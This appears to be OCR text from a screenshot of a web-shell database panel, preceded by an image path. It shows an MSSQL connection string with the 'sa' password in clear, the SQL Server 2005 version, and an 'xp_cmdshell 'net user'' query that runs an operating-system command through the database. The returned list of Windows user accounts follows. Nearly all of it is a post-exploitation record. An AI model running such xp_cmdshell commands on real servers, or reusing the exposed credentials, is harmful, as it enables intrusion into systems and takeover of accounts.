 数据库 >>
ConnString : server=localhost;UID=sa;PWD=secevery2016...;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporat
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET bao
Guest IUSR_PLAB-7B273FE433 IWAM_PLAB-7B273FE433